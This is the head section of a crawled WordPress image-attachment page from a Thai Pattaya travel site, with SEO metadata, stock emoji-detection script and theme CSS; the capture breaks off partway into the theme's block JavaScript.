

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ipattaya.co/bedtime-pattaya-%E0%B9%82%E0%B8%A3%E0%B8%87%E0%B9%81%E0%B8%A3%E0%B8%A1%E0%B8%AB%E0%B8%A5%E0%B8%B1%E0%B8%81%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A2-%E0%B8%99%E0%B9%88%E0%B8%B2%E0%B8%A3%E0%B8%B1%E0%B8%81/12249793_565643043585149_374095644330902397_n/
body_size: 20238
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ipattaya.co/xmlrpc.php" />
    
		<!-- All in One SEO 4.5.8 - aioseo.com -->
		<title>12249793_565643043585149_374095644330902397_n | iPattaya เที่ยวไหนพัทยา</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/12249793_565643043585149_374095644330902397_n/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.8" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="iPattaya.co" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="12249793_565643043585149_374095644330902397_n | iPattaya เที่ยวไหนพัทยา" />
		<meta property="og:url" content="https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/12249793_565643043585149_374095644330902397_n/" />
		<meta property="article:published_time" content="2017-08-01T16:35:57+00:00" />
		<meta property="article:modified_time" content="2017-08-01T16:35:57+00:00" />
		<meta property="article:publisher" content="https://facebook.com/iPattayaC" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="12249793_565643043585149_374095644330902397_n | iPattaya เที่ยวไหนพัทยา" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/#listItem","position":1,"name":"Home","item":"https:\/\/www.ipattaya.co\/","nextItem":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/#listItem","position":2,"name":"12249793_565643043585149_374095644330902397_n","previousItem":"https:\/\/www.ipattaya.co\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/#itempage","url":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/","name":"12249793_565643043585149_374095644330902397_n | iPattaya \u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.ipattaya.co\/#website"},"breadcrumb":{"@id":"https:\/\/www.ipattaya.co\/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81\/12249793_565643043585149_374095644330902397_n\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"creator":{"@id":"https:\/\/www.ipattaya.co\/author\/#author"},"datePublished":"2017-08-01T16:35:57+00:00","dateModified":"2017-08-01T16:35:57+00:00"},{"@type":"Organization","@id":"https:\/\/www.ipattaya.co\/#organization","name":"\u0e1a\u0e23\u0e34\u0e29\u0e31\u0e17 \u0e44\u0e2d\u0e1e\u0e31\u0e17\u0e22\u0e32 \u0e01\u0e23\u0e38\u0e4a\u0e1b \u0e08\u0e33\u0e01\u0e31\u0e14","url":"https:\/\/www.ipattaya.co\/","contactPoint":{"@type":"ContactPoint","telephone":"+66971066745","contactType":"Customer Support"}},{"@type":"Person","@id":"https:\/\/www.ipattaya.co\/author\/#author","url":"https:\/\/www.ipattaya.co\/author\/"},{"@type":"WebSite","@id":"https:\/\/www.ipattaya.co\/#website","url":"https:\/\/www.ipattaya.co\/","name":"\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e44\u0e2b\u0e19\u0e1e\u0e31\u0e17\u0e22\u0e32 iPattaya","description":"\u0e17\u0e35\u0e48\u0e40\u0e17\u0e35\u0e48\u0e22\u0e27\u0e1e\u0e31\u0e17\u0e22\u0e32 Pattaya","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.ipattaya.co\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="icon" type="image/png" href="https://www.ipattaya.co/wp-content/uploads/2015/10/ipattaya2logof2016.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Feed" href="https://www.ipattaya.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; Comments Feed" href="https://www.ipattaya.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="iPattaya เที่ยวไหนพัทยา &raquo; 12249793_565643043585149_374095644330902397_n Comments Feed" href="https://www.ipattaya.co/bedtime-pattaya-%e0%b9%82%e0%b8%a3%e0%b8%87%e0%b9%81%e0%b8%a3%e0%b8%a1%e0%b8%ab%e0%b8%a5%e0%b8%b1%e0%b8%81%e0%b8%a3%e0%b9%89%e0%b8%ad%e0%b8%a2-%e0%b8%99%e0%b9%88%e0%b8%b2%e0%b8%a3%e0%b8%b1%e0%b8%81/12249793_565643043585149_374095644330902397_n/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ipattaya.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ipattaya.co/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ipattaya.co/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.ipattaya.co/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.ipattaya.co/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ipattaya.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ipattaya.co/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ipattaya.co/wp-json/wp/v2/media/12523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ipattaya.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://www.ipattaya.co/?p=12523' />
<link rel="alternate" type="application/json+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fbedtime-pattaya-%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2-%25e0%25b8%2599%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%2F12249793_565643043585149_374095644330902397_n%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ipattaya.co/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ipattaya.co%2Fbedtime-pattaya-%25e0%25b9%2582%25e0%25b8%25a3%25e0%25b8%2587%25e0%25b9%2581%25e0%25b8%25a3%25e0%25b8%25a1%25e0%25b8%25ab%25e0%25b8%25a5%25e0%25b8%25b1%25e0%25b8%2581%25e0%25b8%25a3%25e0%25b9%2589%25e0%25b8%25ad%25e0%25b8%25a2-%25e0%25b8%2599%25e0%25b9%2588%25e0%25b8%25b2%25e0%25b8%25a3%25e0%25b8%25b1%25e0%25b8%2581%2F12249793_565643043585149_374095644330902397_n%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.ipattaya.co\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

